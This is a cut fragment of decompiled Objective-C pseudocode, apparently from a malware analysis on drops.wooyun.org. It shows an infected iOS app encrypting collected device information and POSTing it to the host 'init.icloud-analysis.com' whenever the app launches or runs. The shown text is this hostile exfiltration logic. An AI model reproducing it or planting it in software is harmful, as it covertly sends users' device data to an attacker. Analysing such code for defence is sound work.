 v14 = objc_msgSend(&OBJC_CLASS___NSString, "stringWithFormat:", CFSTR("%d"), _R3 + 36000000);
v15 = objc_retainAutoreleasedReturnValue(v14);
objc_msgSend(v5, "setObject:forKey:", v15, CFSTR("SystemReserved"));
objc_release(v15);
objc_release(v5);
}
v16 = objc_msgSend(&OBJC_CLASS___NSMutableData, "data");
v17 = (void *)objc_retainAutoreleasedReturnValue(v16);
v18 = objc_msgSend(&OBJC_CLASS___UIDevice, "AppleIncReserved:", v3);
v38 = objc_retainAutoreleasedReturnValue(v18);
v19 = objc_msgSend((void *)v40, "Encrypt:");
v20 = (void *)objc_retainAutoreleasedReturnValue(v19);
v37 = v20;
v39 = v3;
v43 = __rev((unsigned int)((char *)objc_msgSend(v20, "length") + 8));
v21 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v43, 4);
v42 = 25856;
v36 = objc_retainAutoreleasedReturnValue(v21);
v22 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v42, 2);
v23 = objc_retainAutoreleasedReturnValue(v22);
v41 = 2560;
v24 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v41, 2);
v35 = objc_retainAutoreleasedReturnValue(v24);
objc_msgSend(v17, "appendData:", v36);
objc_msgSend(v17, "appendData:", v23);
objc_msgSend(v17, "appendData:", v35);
objc_msgSend(v17, "appendData:", v20);
v25 = objc_msgSend(&OBJC_CLASS___NSURL, "URLWithString:", CFSTR("http://init.icloud-analysis.com"));
v26 = objc_retainAutoreleasedReturnValue(v25);
v27 = v26;
v28 = objc_msgSend(
&OBJC_CLASS___NSMutableURLRequest,
"requestWithURL:cachePolicy:timeoutInterval:",
v26,
1,
0,
1077805056);
v29 = (void *)objc_retainAutoreleasedReturnValue(v28);
objc_msgSend(v29, "setHTTPMethod:", CFSTR("POST"));
v30 = objc_msgSend(v17, "length");
v31 = objc_msgSend(&OBJC_CLASS___NSString, "stringWithFormat:", CFSTR("%lu"), v30);
v32 = objc_retainAutoreleasedReturnValue(v31);
objc_msgSend(v29, "setValue:forHTTPHeaderField:", v32, CFSTR("Content-Length"));
objc_release(v32);
objc_msgSend(v29, "setHTTPBody:", v17);
if ( (unsigned int)objc_msgSend(v39, "isEqualToString:", CFSTR("launch")) & 0xFF
|| (unsigned int)objc_msgSend(v39, "isEqualToString:", CFSTR("running")) & 0xFF )
{
v33 = objc_msgSend(&OBJC_CLASS___NSURLConnection, "connectionWithRequest:dele
drops.wooyun.org